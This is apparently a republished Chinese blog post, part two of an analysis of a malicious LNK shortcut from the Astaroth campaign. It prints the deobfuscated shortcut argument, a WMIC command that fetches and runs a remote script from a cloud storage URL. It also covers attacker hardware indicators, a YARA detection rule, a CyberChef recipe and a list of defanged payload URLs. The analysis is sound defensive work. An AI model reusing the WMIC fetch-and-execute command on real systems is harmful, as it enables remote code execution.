lnk文件扩展名(记一次对恶意LNK文件的分析)(2)

时间:2022-12-15 02:26 来源:网络整理 作者:采集插件 点击:次



从上面的“海量”输出中,我们可以看到不少有用信息。其中Arguments选项中明显是混淆后的恶意代码,我们把其中的77jhd2766删除,可得到如下命令: Arguments: /V /C "set x=C:\\Windows\\system32\\wbem\\WMIC.exe os get UFHKmxih2, freevirtualmemory /format:"https://storage.googleapis.com/awsdx/09/v.txt#025014q29ISqczv" &&echo %x:=%|%ComSpec%" 其中利用WMIC.exe去执行存在谷歌服务器上的文件。 硬件信息 除此以上攻击者想要执行的攻击命令,这个LNK文件还包含了攻击者机器的物理信息: 序列号:086F96AF 机器ID:dedicado-web MAC地址:00:26:b9:fd:e1:82 MAC供应商:DELL 在以上攻击者所使用机器的硬件信息中,除了机器的厂商和MAC地址,还有一个值得关注的NetBios名称dedicado-web。 我们再到谷歌中搜索“dedicado-web”,排除掉无关信息后,我发现了它和巴西地区知名的托管供应商OVH有联系。这也和Astaroth攻击活动主要针对巴西地区这一点相吻合。



让我们再把目光转向其他数据。利用LNK文件中其他的数据项,配合我刚学的Yara规则(YARA是一款旨在帮助恶意软件研究人员识别和分类恶意软件样本的开源工具,使用YARA可以基于文本或二进制模式创建恶意软件家族描述信息,当然也可以是其他匹配信息。 ——Freebuf),我可以尝试确定这些“软件标记”是否在以前的恶意软件中出现过。Yara规则如下: rule Astaroth { meta: author = "@mattnotmax" date = "2019-07-15" description = "LNK file with a unique MAC address or NETBIOS name in relation to a Astaroth campaign" reference = "https://www.microsoft.com/security/blog/2019/07/08/dismantling-a-fileless-campaign-microsoft-defender-atp-next-gen-protection-exposes-astaroth-attack/" sample = "82942e3356e6d3017e4952491d2a6d8ce5748cfd15387b5bcaaf45a3cb6cf35a" strings: $mac = {00 26 B9 FD E1 82} $netbios = "dedicado-web" fullword ascii condition: uint16(0) == 0x4c and ($mac or $netbios) } 通过在Hybrid-Analysis(穷人版VirusTotal)上进行搜索,我找到了22个结果,其中21个共享了样本,上传时间为2019年4月24日至2019年6月11日。

其中一些标记为#banload或#apt,因此可能不相关。让我们再次使用LECmd处理它们,看看最后的结果:

可从上图中看到的,这些恶意文件的构成及其相似,而且其中命令代码混淆方式也几乎一样。我再利用CyberChef(开源数据分析工具),配合正则表达式,对得到的结果进行过滤,从数据中提取相关url: [{"op":"Fork","args":["\\n","\\n",true]},{"op":"Register","args":["(?<=echo %x:)(.*)(?=\\=)",true,false,false]},{"op":"Find / Replace","args":[{"option":"Regex","string":"$R0"},"",true,false,true,false]},{"op":"Find / Replace","args":[{"option":"Simple string","string":"[]"},"",true,false,true,false]},{"op":"Extract URLs","args":[false]},{"op":"Defang URL","args":[true,true,false,"Everything"]},{"op":"Remove whitespace","args":[true,true,true,true,true,false]}] 结果如下: hxxp://storage[.]googleapis[.]com/midgoldem/09/v[.]txt#025040xiuj6rl9d hxxp://storage[.]googleapis[.]com/midgoldem/09/v[.]txt#025070xbhj6luk0 hxxp://storage[.]googleapis[.]com/xmoabx/04/v[.]txt#025051IJrmxxmir hxxp://e8aUHrmmr[.]intelcore-i1[.]website:25/9/?13825xmuj8luk hxxp://storage[.]googleapis[.]com/midgoldem/06/v[.]txt#025038Knmbj2257 hxxps://storage[.]googleapis[.]com/awsdx/09/v[.]txt#025050nmble0aUH hxxps://storage[.]googleapis[.]com/ultramaker/09/v[.]txt#025010bvrhj267l hxxps://storage[.]googleapis[.]com/ultramaker/09/v[.]txt#025060xjuf7hrl3 hxxps://storage[.]googleapis[.]com/ultramaker/09/v[.]txt#025060aIUIHKrnc hxxp://storage[.]googleapis[.]com/kodesca/08/v[.]txt#025028jd3ISnxvj hxxps://storage[.]googleapis[.]com/awsdx/09/v[.]txt#025014q29ISqczv hxxps://storage[.]googleapis[.]com/ultramaker/08/v[.]txt#025018ef7hil69I hxxps://storage[.]googleapis[.]com/awsdx/09/v[.]txt#025060jsf7il36h hxxp://storage[.]googleapis[.]com/teslaasth/09/v[.]txt#025050ELKqxmvjd hxxps://storage[.]googleapis[.]com/awsdx/09/v[.]txt#0250800UHbcbrs4 hxxp://storage[.]googleapis[.]com/kodesca/09/v[.]txt#025091e6UHrcxvs hxxp://q39ESqczv[.]intelcore-i5[.]site:25020/09/?138025020qixvj22h hxxps://storage[.]googleapis[.]com/ultramaker/06/v[.]txt#0250906uk8dWUIJ hxxp://storage[.]googleapis[.]com/kodesca/04/v[.]txt#025058il39ELvmd hxxp://storage[.]googleapis[.]com/kodesca/06/v[.]txt#025022e986IJrmc hxxp://storage[.]googleapis[.]com/midgoldem/06/v[.]txt#025055rmxvs26ge 结尾 (责任编辑:admin) |